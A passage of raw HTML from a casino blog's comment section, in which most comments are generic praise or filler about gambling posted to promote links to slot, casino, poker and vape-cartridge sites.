href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1596551729242#c7923286936504856004">4 August 2020 at 16:35</a></span></div><p class="comment-content">Great article Lot&#39;s of information to Read...Great Man Keep Posting and update to People..Thanks <a href="https://www.piccosalesbuds.com/cartridges/" rel="nofollow">wholesale vape cartridges</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7923286936504856004">Reply</a><span class="item-control blog-admin blog-admin pid-1855495274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7923286936504856004">Delete</a></span></span></div><div class="comment-replies"><div id="c7923286936504856004-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7923286936504856004-ra" class="thread-chrome thread-expanded"><div></div><div id="c7923286936504856004-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7923286936504856004">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7923286936504856004-ce"></div></li><li class="comment" id="c1814740465818306574"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07767941862297751710" rel="nofollow">Mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1596626847157#c1814740465818306574">5 August 2020 at 13:27</a></span></div><p class="comment-content">Great article Lot&#39;s of information to Read...Great Man Keep Posting and update to People..Thanks <a href="https://yummyspins.com/games/lost-slot/" rel="nofollow">infinity slots free coins</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1814740465818306574">Reply</a><span class="item-control blog-admin blog-admin pid-638192588"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1814740465818306574">Delete</a></span></span></div><div class="comment-replies"><div id="c1814740465818306574-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1814740465818306574-ra" class="thread-chrome thread-expanded"><div></div><div id="c1814740465818306574-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1814740465818306574">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1814740465818306574-ce"></div></li><li class="comment" id="c3327861712145709586"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07767941862297751710" rel="nofollow">Mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1596710781912#c3327861712145709586">6 August 2020 at 12:46</a></span></div><p class="comment-content">I like your post. It is good to see you verbalize from the heart and clarity on this important subject can be easily observed... <a href="https://yummyspins.com/review/ruby-slots-casino/" rel="nofollow">page</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3327861712145709586">Reply</a><span class="item-control blog-admin blog-admin pid-638192588"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3327861712145709586">Delete</a></span></span></div><div class="comment-replies"><div id="c3327861712145709586-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3327861712145709586-ra" class="thread-chrome thread-expanded"><div></div><div id="c3327861712145709586-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3327861712145709586">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3327861712145709586-ce"></div></li><li class="comment" id="c4333750119802995713"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10624290812004228967" rel="nofollow">Kevin Horgan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1596812663707#c4333750119802995713">7 August 2020 at 17:04</a></span></div><p class="comment-content">I admire this article for the well-researched content and excellent wording. I got so involved in this material that I couldn&#8217;t stop reading. I am impressed with your work and skill. Thank you so much. <a href="https://420store4all.com/product-category/cartridges/" rel="nofollow">100 thc cartridge</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4333750119802995713">Reply</a><span class="item-control blog-admin blog-admin pid-1855495274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4333750119802995713">Delete</a></span></span></div><div class="comment-replies"><div id="c4333750119802995713-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4333750119802995713-ra" class="thread-chrome thread-expanded"><div></div><div id="c4333750119802995713-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4333750119802995713">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4333750119802995713-ce"></div></li><li class="comment" id="c629577195350956253"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1597218068364#c629577195350956253">12 August 2020 at 09:41</a></span></div><p class="comment-content">Nice to be visiting your blog once more, it has been months for me. Well this article that ive been waited for therefore long. i want this article to finish my assignment within the faculty, and it has same topic together with your article. Thanks, nice share. <a href="https://www.ufa147.com/sagame66/" rel="nofollow">SAGAME66</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="629577195350956253">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/629577195350956253">Delete</a></span></span></div><div class="comment-replies"><div id="c629577195350956253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c629577195350956253-ra" class="thread-chrome thread-expanded"><div></div><div id="c629577195350956253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="629577195350956253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c629577195350956253-ce"></div></li><li class="comment" id="c1909870672765594780"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16146330812845592722" rel="nofollow">shane lee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1598047987566#c1909870672765594780">22 August 2020 at 00:13</a></span></div><p class="comment-content">SUPERCAST MOBILE allows subscribers to view NFL SUNDAY TICKET games on the mobile phone. SUPERCAST Mobile is free to all SuperFan subscribers that provides all features of SUPERCAST Computer Application such as Highlights, Streaming Video, Scores and Stats. <a href="http://www.vssportstv.com/" rel="nofollow">스포츠중계</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1909870672765594780">Reply</a><span class="item-control blog-admin blog-admin pid-575665176"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1909870672765594780">Delete</a></span></span></div><div class="comment-replies"><div id="c1909870672765594780-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1909870672765594780-ra" class="thread-chrome thread-expanded"><div></div><div id="c1909870672765594780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1909870672765594780">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1909870672765594780-ce"></div></li><li class="comment" id="c885692363974580446"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1598256392367#c885692363974580446">24 August 2020 at 10:06</a></span></div><p class="comment-content">I really like your writing style, great information, thankyou for posting. <a href="https://slot918xo.com/slotxo" rel="nofollow">slotxo</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="885692363974580446">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/885692363974580446">Delete</a></span></span></div><div class="comment-replies"><div id="c885692363974580446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c885692363974580446-ra" class="thread-chrome thread-expanded"><div></div><div id="c885692363974580446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="885692363974580446">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c885692363974580446-ce"></div></li><li class="comment" id="c2472458167256827339"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13115897625436163687" rel="nofollow">Azlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1599388441020#c2472458167256827339">6 September 2020 at 12:34</a></span></div><p class="comment-content">Online poker habit can have serious negative ramifications for the players&#39; physical, enthusiastic, proficient, and budgetary prosperity.<a href="https://sites.google.com/view/permainanslotonline8/" rel="nofollow">https://sites.google.com/view/permainanslotonline8/</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2472458167256827339">Reply</a><span class="item-control blog-admin blog-admin pid-2094908047"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2472458167256827339">Delete</a></span></span></div><div class="comment-replies"><div id="c2472458167256827339-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2472458167256827339-ra" class="thread-chrome thread-expanded"><div></div><div id="c2472458167256827339-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2472458167256827339">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2472458167256827339-ce"></div></li><li class="comment" id="c8952541993780614736"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10912743468884824305" rel="nofollow">Elizebeth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1603356478023#c8952541993780614736">22 October 2020 at 10:47</a></span></div><p class="comment-content"> To appreciate betting in a disconnected casino you&#39;ll need to put colossal measures of cash and moreover you may need to head out to places that are considered as specialty of casinos.  <a href="http://playslots.zitobox.com/" rel="nofollow">Real money slots</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8952541993780614736">Reply</a><span class="item-control blog-admin blog-admin pid-1264674222"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8952541993780614736">Delete</a></span></span></div><div class="comment-replies"><div id="c8952541993780614736-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8952541993780614736-ra" class="thread-chrome thread-expanded"><div></div><div id="c8952541993780614736-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8952541993780614736">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8952541993780614736-ce"></div></li><li class="comment" id="c4651012740842980010"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06178626461964250905" rel="nofollow">Jackson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1606668950180#c4651012740842980010">29 November 2020 at 17:55</a></span></div><p class="comment-content">It is fine, nonetheless evaluate the information and facts around this correct. <a href="https://slotmgc.com/free-slot-not-deposit-2019-2020.html" rel="nofollow">ทดลองเล&#3656;นสล&#3655;อต</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4651012740842980010">Reply</a><span class="item-control blog-admin blog-admin pid-499980459"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4651012740842980010">Delete</a></span></span></div><div class="comment-replies"><div id="c4651012740842980010-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4651012740842980010-ra" class="thread-chrome thread-expanded"><div></div><div id="c4651012740842980010-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4651012740842980010">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4651012740842980010-ce"></div></li><li class="comment" id="c9089441946742911315"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYwAvoGaE6nfG41oJ8QYHrby5tZDC8AueoQcA7AkIx3n81Ia23fbKAoGjsYdpAnXSGWhpJmJszjUgANZnJydHqs-mOXhmwhqOxevVgT3r1Y6BNxAi3O8XoTAr-_V5ZNwo/s45-c/jissica.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07857924193310734412" rel="nofollow">jessicasteve</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1606672288246#c9089441946742911315">29 November 2020 at 18:51</a></span></div><p class="comment-content">Following, however not a thorough rundown, is an example of probably the greatest names in the field of conventional gaming machine producing. <br><a href="https://slotmgc.com/free-slot-not-deposit-2019-2020.html" rel="nofollow">slot เครด&#3636;ตฟร&#3637;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9089441946742911315">Reply</a><span class="item-control blog-admin blog-admin pid-308185325"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9089441946742911315">Delete</a></span></span></div><div class="comment-replies"><div id="c9089441946742911315-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9089441946742911315-ra" class="thread-chrome thread-expanded"><div></div><div id="c9089441946742911315-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9089441946742911315">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9089441946742911315-ce"></div></li><li class="comment" id="c7955458696360681238"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05252788623143201504" rel="nofollow">noman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1606750352804#c7955458696360681238">30 November 2020 at 16:32</a></span></div><p class="comment-content"><a href="https://slotmgc.com/free-user-with-credit.html" rel="nofollow">เครด&#3636;ตฟร&#3637; กดร&#3633;บ เอง</a><br> We should investigate some opening terms with this short-rendition glossary. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7955458696360681238">Reply</a><span class="item-control blog-admin blog-admin pid-1465783771"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7955458696360681238">Delete</a></span></span></div><div class="comment-replies"><div id="c7955458696360681238-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7955458696360681238-ra" class="thread-chrome thread-expanded"><div></div><div id="c7955458696360681238-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7955458696360681238">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7955458696360681238-ce"></div></li><li class="comment" id="c6440408135612702979"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08936808269371785618" rel="nofollow">NOAH</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1608712630342#c6440408135612702979">23 December 2020 at 09:37</a></span></div><p class="comment-content">First in class club poker chips can be a significant part in establishing a more expert climate when playing poker in your home game room. <a href="https://iprontocoin.io/" rel="nofollow">홀덤</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6440408135612702979">Reply</a><span class="item-control blog-admin blog-admin pid-1896736699"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6440408135612702979">Delete</a></span></span></div><div class="comment-replies"><div id="c6440408135612702979-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6440408135612702979-ra" class="thread-chrome thread-expanded"><div></div><div id="c6440408135612702979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6440408135612702979">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6440408135612702979-ce"></div></li><li class="comment" id="c3985837421417081531"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02796797004207353013" rel="nofollow">mariyamkhan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1608815776465#c3985837421417081531">24 December 2020 at 14:16</a></span></div><p class="comment-content">Everyone&#8217;s skipped this central principle. Your thinking is essential in helping me with my study. Thanks a whole lot. <a href="http://216.83.47.78/" rel="nofollow">see this</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3985837421417081531">Reply</a><span class="item-control blog-admin blog-admin pid-1703201740"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3985837421417081531">Delete</a></span></span></div><div class="comment-replies"><div id="c3985837421417081531-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3985837421417081531-ra" class="thread-chrome thread-expanded"><div></div><div id="c3985837421417081531-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3985837421417081531">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3985837421417081531-ce"></div></li><li class="comment" id="c3561655007601302100"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03841172612764275554" rel="nofollow">Ali jan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1608965959727#c3561655007601302100">26 December 2020 at 07:59</a></span></div><p class="comment-content">In case you intend to go in for paid games, you must keep in mind your limitations and should not get over enthusiasm and bet more money and finally get lost. <a href="https://sites.google.com/view/ufa800bloger/blog/megawin/%E0%B8%9A%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%97%E0%B8%84%E0%B8%99%E0%B8%84%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B8%AD%E0%B8%95" rel="nofollow">เล&#3656;นสล&#3655;อตออนไลน&#3660;ไม&#3656;ม&#3637;ข&#3633;&#3657;นต&#3656;ำ</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3561655007601302100">Reply</a><span class="item-control blog-admin blog-admin pid-1854983814"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3561655007601302100">Delete</a></span></span></div><div class="comment-replies"><div id="c3561655007601302100-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3561655007601302100-ra" class="thread-chrome thread-expanded"><div></div><div id="c3561655007601302100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3561655007601302100">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3561655007601302100-ce"></div></li><li class="comment" id="c267944598898514799"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxXWllBuFiLgL6xkU9FtARYgYNcAsjiUrpMjGaJviwP8p5f5yXEnw_s7wbYkWLL-alZoitaCk-VRWKVuQXH9m5Sgr3ChPmP1AlXCyHg2OhP30ejA0YqVsqIRJ7Wqfylg/s45-c/800px_COLOURBOX11225334.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13900889601228097966" rel="nofollow">Farhan.Jee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1610836393451#c267944598898514799">16 January 2021 at 23:33</a></span></div><p class="comment-content">Games have always been popular among children and adults at par. With the introduction of high tech instruments and technologies, many technical games have come into existence. These games, popularly known as online games, are different from the traditional games which required a board or pitch and single or multiple players. <a href="https://canadiancasinogambler.ca/" rel="nofollow">safe online casinos canada</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="267944598898514799">Reply</a><span class="item-control blog-admin blog-admin pid-1235930080"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/267944598898514799">Delete</a></span></span></div><div class="comment-replies"><div id="c267944598898514799-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c267944598898514799-ra" class="thread-chrome thread-expanded"><div></div><div id="c267944598898514799-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="267944598898514799">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c267944598898514799-ce"></div></li><li class="comment" id="c7656039103302930858"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08786653889666434898" rel="nofollow">AlayaSEO</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1611748271967#c7656039103302930858">27 January 2021 at 12:51</a></span></div><p class="comment-content">Since the enforcement of UIGEA (Unlawful Internet Gambling Enforcement Act of 2006), the USA players have limited options to choose a reputable online casino to play their favorite casino games at internet. Golden casino since its establishment in 2006 has positioned itself as the top online casino that accepts the USA players. What makes Golden Casino the preferred choice among the USA players? <a href="http://theuscasino.com/index.php/us-casino-online/play-real-money-slots-online-american-casino-bonus-for-players-from-us.html" rel="nofollow">play slot games</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7656039103302930858">Reply</a><span class="item-control blog-admin blog-admin pid-265338594"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7656039103302930858">Delete</a></span></span></div><div class="comment-replies"><div id="c7656039103302930858-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7656039103302930858-ra" class="thread-chrome thread-expanded"><div></div><div id="c7656039103302930858-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7656039103302930858">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7656039103302930858-ce"></div></li><li class="comment" id="c3951436149421620109"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMChddQ8UfP9DX0jt3wJ3YaEw38ewOUvd3jgC5MTFiUfJCcOIH0C01KZpTytH_7EwitIHktZxE_bFN03d5r1c8M4_fxiX37TLzEunIiZHdxAsw5kP339GG6kl--4eD_w/s45-c/Better+ROI+%28Return+on+Investment%29+Than+Normal+Ads.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01740312350711654717" rel="nofollow">James</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1611761145179#c3951436149421620109">27 January 2021 at 16:25</a></span></div><p class="comment-content">Cozy comfort. Even players who can afford to play in real casinos have found that sometimes they do prefer to play their favorite games online. Why? Simply because of the comfort that playing from home gives. <a href="https://slotmgc.com/free-slot-not-deposit-2019-2020.html" rel="nofollow">เครด&#3636;ตฟร&#3637;ไม&#3656;ต&#3657;องฝากไม&#3656;ต&#3657;องแชร&#3660;2021</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3951436149421620109">Reply</a><span class="item-control blog-admin blog-admin pid-313036169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3951436149421620109">Delete</a></span></span></div><div class="comment-replies"><div id="c3951436149421620109-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3951436149421620109-ra" class="thread-chrome thread-expanded"><div></div><div id="c3951436149421620109-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3951436149421620109">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3951436149421620109-ce"></div></li><li class="comment" id="c4428458840665790166"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16146330812845592722" rel="nofollow">shane lee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1613940191870#c4428458840665790166">21 February 2021 at 21:43</a></span></div><p class="comment-content">It was a very good post indeed. I thoroughly enjoyed reading it in my lunch time. Will surely come and visit this blog more often. Thanks for sharing. <a href="https://www.sportsbettingdomain.com/" rel="nofollow">gambling domains for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4428458840665790166">Reply</a><span class="item-control blog-admin blog-admin pid-575665176"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4428458840665790166">Delete</a></span></span></div><div class="comment-replies"><div id="c4428458840665790166-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4428458840665790166-ra" class="thread-chrome thread-expanded"><div></div><div id="c4428458840665790166-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4428458840665790166">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4428458840665790166-ce"></div></li><li class="comment" id="c8838972584266003795"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1614635013768#c8838972584266003795">1 March 2021 at 22:43</a></span></div><p class="comment-content">While playing online slot casino you will have a number of choices. So make your individual choices carefully, keeping in mind the tips mentioned above, and ensure your slot gaming excitement. <a href="https://missiondoloresbar.com/" rel="nofollow">dewa poker</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8838972584266003795">Reply</a><span class="item-control blog-admin blog-admin pid-987770474"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8838972584266003795">Delete</a></span></span></div><div class="comment-replies"><div id="c8838972584266003795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8838972584266003795-ra" class="thread-chrome thread-expanded"><div></div><div id="c8838972584266003795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8838972584266003795">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8838972584266003795-ce"></div></li><li class="comment" id="c6869916445304068600"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10785118879670029130" rel="nofollow">Bernard Harris</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1615810741288#c6869916445304068600">15 March 2021 at 13:19</a></span></div><p class="comment-content">Can I just now say thats a relief to uncover somebody that really knows what theyre talking about online. You certainly learn how to bring a problem 